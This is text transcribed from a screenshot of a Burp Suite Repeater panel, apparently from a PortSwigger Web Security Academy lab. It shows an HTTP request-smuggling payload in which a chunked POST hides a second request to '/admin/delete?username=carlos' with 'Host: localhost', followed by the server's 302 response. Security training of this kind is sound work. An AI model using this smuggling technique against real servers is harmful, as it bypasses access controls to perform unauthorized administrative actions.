 Send
Cancel
<
>
Follow redirection
Target: https://0a0f000003b731f6822593fc004c0075.web-security-aca...
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
0a0f000003b731f6822593fc004c0075.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 145
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type:
application/x-www-form-urlencoded
12 Content-length: 305
13
14 Test=
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
OzyO5XkvMEa5nQlzZOBzKhZ4I29Wwr6P; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5